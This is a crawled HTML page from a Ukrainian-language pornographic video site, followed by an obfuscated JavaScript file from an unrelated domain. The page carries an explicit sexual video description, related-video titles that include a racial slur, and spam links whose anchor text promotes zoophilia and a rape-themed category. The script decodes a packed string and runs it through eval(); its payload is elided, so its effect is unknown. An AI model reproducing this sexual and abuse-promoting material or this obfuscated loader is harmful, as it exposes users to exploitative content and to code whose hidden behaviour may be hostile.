

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://porno-borshch.com/matir/650-domrob-tnicya-balu-sebe-analnim-f-st-ngom-trakhom-z-naymachem.html
body_size: 6485
content:
<!doctype html>

<html itemscope="" itemtype="https://schema.org/WebPage" lang="uk">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Домробітниця балує себе анальним фістінгом і трахом з наймачем</title>
<meta name="description" content="Бріттані - зріла домробітниця, страждаюча від браку сексу. Сьогодні під час прибирання ванни її наздогнало бажання засунути руку в анус! Благо діра була розробленою, адже удома пані пхала туди" />
<link rel="alternate" type="application/rss+xml" title="Українське порно HD на порноборщ" href="https://porno-borshch.com/rss.xml" />
       <link rel="stylesheet" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/auka/style/styles.css,/templates/auka/style/engine.css&amp;8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta property="og:image" content="http://pornoborshch.me/im.png"/>
<link rel="shortcut icon" href="https://pornoborshch.me/icon.png" />
    <meta name="theme-color" content="#0060df">

  <meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
 
</head>
<body>

<div class="all-wrap">

	<div class="alert-wrap" data-source="1.html" id="alert-wrap"></div>

	<div class="box-wrap">
	
		<header class="header">
			<div class="h-line-one clearfix" data-mark="18+">
				<span>український </span> <a href="/">порноборщ.</a>
				<ul>

				</ul>
			</div>
			
			<div class="h-line-two" id="h-line-two">
				<div class="h-line-two-inner">
					<a href="/" class="logotype" title="Головна сторінка">порно борщ</a>
					<nav>
						<ul class="top-nav clearfix">
<li><a href="//www.ukrainie.sexy/">Порно відео</a></li>
<li><a href="//brazzers.photos">Порно фото</a></li>
<li><a href="https://www.gigporno.website/gif-porno/">GIF порно</a></li>
<li><a href="//google.porno.sexy">Порно секси</a></li>
						</ul>
					</nav>
					<div class="icons-nav clearfix">
					

						<span class="show-login" id="show-login">
							<i class="fa fa-sign-in"></i>
							
						</span>
					</div>

			
				</div>
			</div>
			
		</header>

		

		        <div class="box-main clearfix">

			<div class="full-left">
				<div class="bread-crumbs">
                    
                    
				</div>
				<div class="items-wrap clearfix">
                     
					<div id='dle-content'><meta property="og:site_name" content="//porno-borshch.com" />
<meta property="og:type" content="video.other" />
<meta property="og:title" content="Домробітниця балує себе анальним фістінгом і трахом з наймачем" />
<meta property="og:url" content="https://porno-borshch.com/matir/650-domrob-tnicya-balu-sebe-analnim-f-st-ngom-trakhom-z-naymachem.html" />
<meta property="og:image" content="//porno-borshch.com/uploads/thumbs/2021-02-09/650/prk_00.jpg" />
<meta property="og:video:type" content="video/mp4" />
<meta property="ya:ovs:adult" content="yes" />
<meta property="ya:ovs:upload_date" content="9-02-2021, 13:42" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta property="og:video:tag" content="Мамки">

<article class="page-wrap">

	<div class="pw-top-section">
		<h1>Домробітниця балує себе анальним фістінгом і трахом з наймачем</h1>
		<div class="pw-description clearfix">  
			Бріттані - зріла домробітниця, страждаюча від браку сексу. Сьогодні під час прибирання ванни її наздогнало бажання засунути руку в анус! Благо діра була розробленою, адже удома пані пхала туди товстенні ділдаки. І коли кисть виявилася в попові, зрелку застукав наймач. Але мен не став кричати, а прокрався в кімнату і прикрив двері. Він зустрівся з пані поглядом і отримав дозвіл увірватися в анал.
		</div>
	</div>
	
	<div class="pw-player-section">

        <noindex>  
<iframe src="https://cdn.porno.sexy/video.php?vid=prk_MjY2NDE=&amp;tpl=UP&amp;img=https://porno-borshch.com/uploads/thumbs/2021-02-09/650/prk_00.jpg" document.getElementById('clck_ntv').style.display = 'none' allowtransparency="true" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"  marginheight="0" marginwidth="0" frameborder="0" height="380" scrolling="no" width="100%"></iframe>
</noindex> 

	</div>
	<div class="clr"></div>
    
    
	<div class="pw-video-info clearfix">
		<div class="full-info-item">
			<i class="fa fa-clock-o"></i>34:04
		</div>
		
		
			<div class="full-rating">
				<div id='ratig-layer-650'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '650'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '650'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '650'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '650'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '650'); return false;">5</a></li>
		</ul>
</div></div>
				<div class="full-rating2">
				
				</div>
				
			</div>
		
	</div>

	<div class="pw-rkl-section">    
		<!--teaser-->
        
        
         
	</div>

	<div class="pw-bottom-section">
		<div class="info-line clearfix ignore-select">
			
				<span><i class="fa fa-comment-o"></i>0</span>
				<span><i class="fa fa-eye"></i>47 115</span>
		</div>
		<div class="info-line clearfix">
			<i class="fa fa-bookmark-o"></i> <a href="https://porno-borshch.com/matir/">Мамки</a>
            
                                  Хіба це <a href="https://www.ukrainie.sexy/zgvaltuvannja/" target="_blank"><span style="color: #E0FF11; font-weight: bold; ">зоо порно</span></a><br/><a href="https://tizam.video/fil_my_dlya_vzroslyh/s_russkim_perevodom/" target="_blank">порн фільми з російським перекладом</a><br/>на скандально відомому порталі Rusvideos! Лише тут українські дівчата стрибають на козацьких хуях та не соромляться зраджувати своїм чоловікам. <a href="https://m.rusvideos.app/tag/ukrainskoe" target="_blank"><span style="color: #78BB00; font-weight: bold; ">український секс з розмовами</span></a><br/>Смотри ошеломляющее <a href="https://sosushka.tv/category/" target="_blank"><span style="">порно</span></a> на легендарном порно сайте sosushka.tv<br/>На сайте sex.batsa.pro вы найдете по настоящему <a href="https://sex.batsa.pro/ukrainskoe-porno" target="_blank"><span style=" font-weight: bold; ">украинское порно</span></a> видео с разговорами, которые вас точно возбудят! Много секса на украинском языке вы можете смотреть онлайн или скачивать бесплатно.<br/>Дивись найкраще <a href="https://ua-porno.com/" target="_blank"><span style="color: #C70E0E; font-weight: bold; ">порно відео українською</span></a> безкоштовно завжди!<br/>Я друзі тут дивлюсь відео для дорослих на сайті <a href="https://pornolomka.info/" target="_blank"><span style="color: #1BA2FF; font-weight: bold; ">порно</span></a> Якщо тебе теж таке цікавить ось переходь по цьому посиланню<br/>  
    
		</div>

	</div>

</article>

<div class="comments">
  
</div>


<div class="related">
	<div class="related-title">Схоже відео</div>
	<div class="related-items clearfix">
		<div class="item-box">
	<a class="item-link" href="https://porno-borshch.com/fisting/966-palchiki-v-popc-p-d-brudnu-rozmovu.html">
		<div class="item-img">
	 
        <img 
    id="img_[news-id]" 
    src="/uploads/thumbs/2021-02-09/966/xlom_00.jpg" 
          loading="lazy" 
          decoding="async"
          width="160" 
          height="100" 
          alt="Порно відео: Пальчики в попці під брудну розмову" 
          title="Порно відео: Пальчики в попці під брудну розмову" 
        />
      
		</div>
		<div class="item-desc">
			<div class="item-title">Пальчики в попці під брудну розмову</div>
		</div>
	</a>
</div><div class="item-box">
	<a class="item-link" href="https://porno-borshch.com/domashne/924-char-vna-domrob-tnicya-zmusila-gospodarya-v-dsmazhuvati-v-zadniy-prokhod.html">
		<div class="item-img">
	 
        <img 
    id="img_[news-id]" 
    src="/uploads/thumbs/2021-02-09/924/prk_00.jpg" 
          loading="lazy" 
          decoding="async"
          width="160" 
          height="100" 
          alt="Порно відео: Чарівна домробітниця змусила господаря відсмажувати її в задний проход" 
          title="Порно відео: Чарівна домробітниця змусила господаря відсмажувати її в задний проход" 
        />
      
		</div>
		<div class="item-desc">
			<div class="item-title">Чарівна домробітниця змусила господаря відсмажувати її в задний проход</div>
		</div>
	</a>
</div><div class="item-box">
	<a class="item-link" href="https://porno-borshch.com/matir/920-ochkarik-vduv-garnenk-y-pan-pryamo-v-ubiraln-restoranu.html">
		<div class="item-img">
	 
        <img 
    id="img_[news-id]" 
    src="/uploads/thumbs/2021-02-09/920/prk_00.jpg" 
          loading="lazy" 
          decoding="async"
          width="160" 
          height="100" 
          alt="Порно відео: Очкарик вдув гарненькій пані прямо в убиральні ресторану" 
          title="Порно відео: Очкарик вдув гарненькій пані прямо в убиральні ресторану" 
        />
      
		</div>
		<div class="item-desc">
			<div class="item-title">Очкарик вдув гарненькій пані прямо в убиральні ресторану</div>
		</div>
	</a>
</div><div class="item-box">
	<a class="item-link" href="https://porno-borshch.com/masturbatsiya/884-domrob-tnicya-masturbu-na-guchn-stogoni-svo-kh-naymach-v.html">
		<div class="item-img">
	 
        <img 
    id="img_[news-id]" 
    src="/uploads/thumbs/2021-02-09/884/prk_00.jpg" 
          loading="lazy" 
          decoding="async"
          width="160" 
          height="100" 
          alt="Порно відео: Домробітниця мастурбує на гучні стогони своїх наймачів" 
          title="Порно відео: Домробітниця мастурбує на гучні стогони своїх наймачів" 
        />
      
		</div>
		<div class="item-desc">
			<div class="item-title">Домробітниця мастурбує на гучні стогони своїх наймачів</div>
		</div>
	</a>
</div><div class="item-box">
	<a class="item-link" href="https://porno-borshch.com/matir/808-rozvedena-pan-p-slya-vech-rki-poretsya-z-molodim-kokhancem.html">
		<div class="item-img">
	 
        <img 
    id="img_[news-id]" 
    src="/uploads/thumbs/2021-02-09/808/prk_00.jpg" 
          loading="lazy" 
          decoding="async"
          width="160" 
          height="100" 
          alt="Порно відео: Розведена пані після вечірки пореться з молодим коханцем" 
          title="Порно відео: Розведена пані після вечірки пореться з молодим коханцем" 
        />
      
		</div>
		<div class="item-desc">
			<div class="item-title">Розведена пані після вечірки пореться з молодим коханцем</div>
		</div>
	</a>
</div><div class="item-box">
	<a class="item-link" href="https://porno-borshch.com/cucka/727-sasha-rose-v-dm-nno-provodit-chas-v-analnikh-rozradakh-z-kokhanim.html">
		<div class="item-img">
	 
        <img 
    id="img_[news-id]" 
    src="/uploads/thumbs/2021-02-09/727/prk_00.jpg" 
          loading="lazy" 
          decoding="async"
          width="160" 
          height="100" 
          alt="Порно відео: Sasha Rose відмінно проводить час в анальних розрадах з коханим" 
          title="Порно відео: Sasha Rose відмінно проводить час в анальних розрадах з коханим" 
        />
      
		</div>
		<div class="item-desc">
			<div class="item-title">Sasha Rose відмінно проводить час в анальних розрадах з коханим</div>
		</div>
	</a>
</div><div class="item-box">
	<a class="item-link" href="https://porno-borshch.com/domashne/719-den-svyatogo-valentina-stav-dlya-el-zi-privodom-dlya-domashnogo-anala.html">
		<div class="item-img">
	 
        <img 
    id="img_[news-id]" 
    src="/uploads/thumbs/2021-02-09/719/prk_00.jpg" 
          loading="lazy" 
          decoding="async"
          width="160" 
          height="100" 
          alt="Порно відео: День Святого Валентина став для Елізи приводом для домашнього анала" 
          title="Порно відео: День Святого Валентина став для Елізи приводом для домашнього анала" 
        />
      
		</div>
		<div class="item-desc">
			<div class="item-title">День Святого Валентина став для Елізи приводом для домашнього анала</div>
		</div>
	</a>
</div><div class="item-box">
	<a class="item-link" href="https://porno-borshch.com/minet/697-krasiva-domrob-tnicya-p-dglyada-za-pristrasnim-trakhom-rodinno-pari.html">
		<div class="item-img">
	 
        <img 
    id="img_[news-id]" 
    src="/uploads/thumbs/2021-02-09/697/prk_00.jpg" 
          loading="lazy" 
          decoding="async"
          width="160" 
          height="100" 
          alt="Порно відео: Красива домробітниця підглядає за пристрасним трахом родинної пари" 
          title="Порно відео: Красива домробітниця підглядає за пристрасним трахом родинної пари" 
        />
      
		</div>
		<div class="item-desc">
			<div class="item-title">Красива домробітниця підглядає за пристрасним трахом родинної пари</div>
		</div>
	</a>
</div><div class="item-box">
	<a class="item-link" href="https://porno-borshch.com/jorstko/519-zr-la-maruska-v-okulyarakh-p-dstavlya-tsya-borodatomu-parubkov.html">
		<div class="item-img">
	 
        <img 
    id="img_[news-id]" 
    src="/uploads/thumbs/2021-02-09/519/lxtube_00.jpg" 
          loading="lazy" 
          decoding="async"
          width="160" 
          height="100" 
          alt="Порно відео: Зріла маруська в окулярах підставляється бородатому парубкові" 
          title="Порно відео: Зріла маруська в окулярах підставляється бородатому парубкові" 
        />
      
		</div>
		<div class="item-desc">
			<div class="item-title">Зріла маруська в окулярах підставляється бородатому парубкові</div>
		</div>
	</a>
</div><div class="item-box">
	<a class="item-link" href="https://porno-borshch.com/analnyy-seks/422-sauna-f-tnes-centru-na-p-vgodini-peretvorilasya-na-analniy-trakhodrom.html">
		<div class="item-img">
	 
        <img 
    id="img_[news-id]" 
    src="/uploads/thumbs/2021-02-09/422/prk_00.jpg" 
          loading="lazy" 
          decoding="async"
          width="160" 
          height="100" 
          alt="Порно відео: Сауна фітнес-центру на півгодини перетворилася на анальний траходром" 
          title="Порно відео: Сауна фітнес-центру на півгодини перетворилася на анальний траходром" 
        />
      
		</div>
		<div class="item-desc">
			<div class="item-title">Сауна фітнес-центру на півгодини перетворилася на анальний траходром</div>
		</div>
	</a>
</div><div class="item-box">
	<a class="item-link" href="https://porno-borshch.com/cucka/400-pishechka-ne-zmogla-vstoyati-pered-spokusoyu-zaynyatisya-analnim-trakhom.html">
		<div class="item-img">
	 
        <img 
    id="img_[news-id]" 
    src="/uploads/thumbs/2021-02-09/400/prk_00.jpg" 
          loading="lazy" 
          decoding="async"
          width="160" 
          height="100" 
          alt="Порно відео: Пишечка не змогла встояти перед спокусою зайнятися анальним трахом" 
          title="Порно відео: Пишечка не змогла встояти перед спокусою зайнятися анальним трахом" 
        />
      
		</div>
		<div class="item-desc">
			<div class="item-title">Пишечка не змогла встояти перед спокусою зайнятися анальним трахом</div>
		</div>
	</a>
</div><div class="item-box">
	<a class="item-link" href="https://porno-borshch.com/migrasove/178-negr-svo-m-mega-ser-yu-khr-nom-rozdira-anus-shlyushke-valentin-napp.html">
		<div class="item-img">
	 
        <img 
    id="img_[news-id]" 
    src="/uploads/thumbs/2021-02-09/178/prk_00.jpg" 
          loading="lazy" 
          decoding="async"
          width="160" 
          height="100" 
          alt="Порно відео: Негр своїм мега-серією-хріном роздирає анус шлюшке Валентині Наппі" 
          title="Порно відео: Негр своїм мега-серією-хріном роздирає анус шлюшке Валентині Наппі" 
        />
      
		</div>
		<div class="item-desc">
			<div class="item-title">Негр своїм мега-серією-хріном роздирає анус шлюшке Валентині Наппі</div>
		</div>
	</a>
</div>
	</div>
</div>
</div>
				</div>
			</div>

			<aside class="main-right">
				<div class="side-box">
					<div class="side-rkl-section">
                        
                                                <div class="side-box">
					<div class="side-title"><i class="fa fa-search"></i>Пошук відео</div>
                        
                            	<div class="side-content">
                <noindex>
				<form method="post" action="">
				<input type="hidden" name="do" value="search" />
				<input type="hidden" name="subaction" value="search" />
				<input id="story" name="story" type="text" value="Пошук" onfocus='if (this.value == "Пошук") { this.value=""; }' onblur='if (this.value == "") { this.value="Пошук"; }' class="searchform" />

				</form>
                </noindex>
                       	</div>
			</div> 
 
                        
                    
                        <div class="side-box">
					<div class="side-title"><i class="fa fa-question-circle"></i>Дозвольте спитати</div>
					<div class="side-content">
							
					</div>
				</div>

                       	<div class="side-box">
					<div class="side-title"><i class="fa fa-star"></i>Популярні відео</div>
                                
                            <br/>
					<div class="side-content clearfix">
						
					</div>
				</div> 
                        
					</div>
				</div>
			</aside>

		</div>
		
		<footer class="footer">
			<div class="f-line-one clearfix">
				<ul>


				</ul>
			</div>
			<div class="f-line-two">
                
				 Увага - Веб потрал porno-borshch.com містить матеріали сексуального характеру! А саме:
                відео дівчат (ПОВІЙ) в оголеному стані.
     у зв'язку з чим відвідування і перегляд нашого сайту особам які не досягли 18 років,
ЗАБОРОНЕНО.
			</div>
			<div class="counters-box">

			</div>
          
                     <b>Copyright © 2025 https://porno-borshch.com - Український ПорноБорщ. </b><br/>
<b class="data-nosnippet">
</b>
<div class="up"><b>У гору</b></div>
            
            
              <link href="/templates/auka/style/font-awesome.css" type="text/css" rel="stylesheet" />
    
		</footer>
		
	</div>
	<!-- end box-wrap -->
	
</div>
<!-- end all-wrap -->
<div class="overlay" id="overlay">  
    <noindex>
  

<div class="login-box">
	<div class="login-title">Авторизація</div>
	<div class="login-social clearfix">
	    
	    
	    
	    
	    
	    				
	</div>
	<div class="login-form">
		<form method="post">
			<div class="login-input">
				<li><input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/></li>
			</div>
			<div class="login-input">
				<li><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></li>
			</div>
			<div class="login-button">
				<button onclick="submit();" type="submit" title="Вхід">Увійти на сайт</button>
				<input name="login" type="hidden" id="login" value="submit" />
			</div>
			<div class="login-checkbox">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">&nbsp;Чужий комп'ютер</label> 
			</div>
			<div class="login-links clearfix">
				<a href="https://porno-borshch.com/index.php?do=lostpassword">Забули пароль?</a>
				<a href="https://porno-borshch.com/index.php?do=register" class="log-register">Реєстрація</a>
			</div>
		</form>
	</div>			
</div>																																																																																																																																	<span style="display:none;"> <a href="https://dleshka.org/" title="Уникальные модули, шаблоны DLE скачать">Бесплатно модули и шаблоны DLE</a> <a href="https://themka.ru/" title="скачать премиум шаблоны для wordpress opencart">скачать шаблоны для веб сайтов</a></span>

    </noindex>
    
    <noindex>  
 <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;17"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/masha/masha.js&amp;17"></script>

        
   <script src='https://uk.porno.sexy/js/code.php'></script>
        <script src='https://uk.porno.sexy/players/js/code.php'></script>
   
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
         <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/auka/js/libs.js&amp;7"></script> 
      
<script type="text/javascript">

var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'auka';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Так", "Ні", "Ввід", "Відміна", "Зберегти", "", "Завантаження. Зачекайте, будь-ласка..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Ввід інформації';
var dle_req_field  = 'Заповніть всі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете видалити? Дану дію буде неможливо відмінити.';
var dle_spam_agree = '';
var dle_complaint  = 'Вкажіть текст вашої скарги для адміністрації:';
var dle_big_text   = 'Виділено занадто великий фрагмент тексту.';
var dle_orfo_title = 'Вкажіть коментар для адміністрації до знайденої граматичної помилку';
var dle_p_send     = 'Відправити';
var dle_p_send_ok  = 'Повідомлення успішно відправлено';
var dle_save_ok    = 'Зміни успішно збережені.';
var dle_reply_title= '';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити новину';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
</script>
        
          <script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
    ";"+Math.random();//--></script>
    
</noindex>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96e589be28fb43aba57671edf61f2dbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143527
body_size: 2339
content:
var _0xc70e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=_0xc70e[2][_0xc70e[1]](_0xc70e[0]);var h=g[_0xc70e[3]](0,e);var i=g[_0xc70e[3]](0,f);var j=d[_0xc70e[1]](_0xc70e[0])[_0xc70e[10]]()[_0xc70e[9]](function(a,b,c){if(h[_0xc70e[4]](b)!==-1)return a+=h[_0xc70e[4]](b)*(Math[_0xc70e[8]](e,c))},0);var k=_0xc70e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc70e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",40,"GSKJMpcfE",12,2,38))